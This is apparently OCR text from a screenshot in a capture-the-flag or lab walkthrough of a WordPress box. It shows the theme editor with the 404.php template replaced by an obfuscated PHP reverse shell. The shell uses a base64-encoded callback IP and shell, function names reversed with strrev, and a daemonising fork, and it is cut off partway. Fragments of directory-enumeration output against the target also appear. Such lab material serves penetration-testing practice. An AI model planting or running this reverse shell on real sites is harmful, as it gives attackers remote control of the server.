 <?php
@set_time_limit(0);
@error_reporting(0);
@ini_set('display_errors
$ip_b64 = 'MTAuMjMuM
change this to your base
Address
$port = 2222;
change this to your list
$shell_b64 = 'L2Jpbi9za
$ip = trim(base64_dec
$shell = base64_decode($
$f1 = strrev('nepokcosf'
10.10.199.99/wp-admin/theme-editor.ph
80%
Search
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
File edited successfully.
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
<?php
@set_time_limit(0);
@error_reporting(0);
@ini_set('display_errors', 0);
$ip_b64 = 'MTAuMjMuMTY4LjEzOQ=='; // change this to your base64 encoded IP Address
$port = 2222; // change this to your listener port
$shell_b64 = 'L2Jpbi9zaCAtaQ==';
$ip = trim(base64_decode($ip_b64));
$shell = base64_decode($shell_b64);
$f1 = strrev('nepokcosf');
$f2 = strrev('nepo_corp');
$f3 = strrev('gnikcolb_tes_maerts');
$f4 = strrev('tceles_maerts');
$pcntl = function_exists(strrev('krof_ltncp'));
$posix = function_exists(strrev('distes_xisop'));
if ($pcntl && $posix) {
$pid = pcntl_fork();
if ($pid == -1 || $pid > 0) exit();
if (posix_setsid() == -1) exit();
$pid2 = pcntl_fork();
if ($pid2 > 0) exit();
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php
custom-header.php
customizer.php
template-tags.php
Main Index Template
(index.php)
Page Template
(page.php)
Search Results
(search.php)
Sidebar
.99.99/: Get "http://10.10.99.99/": context dead
t dir
.99/0/]
99.99/admin/]
.99/feed/atom/]
99.99/audio/]
exceeded (Client.Timeout exceeded while awaiting
99.99/blog/]
99.99/css/]
.99/wp-admin/]
.99/feed/]
99.99/image/]
99.99/Image/]
99.99/images/]
.99/]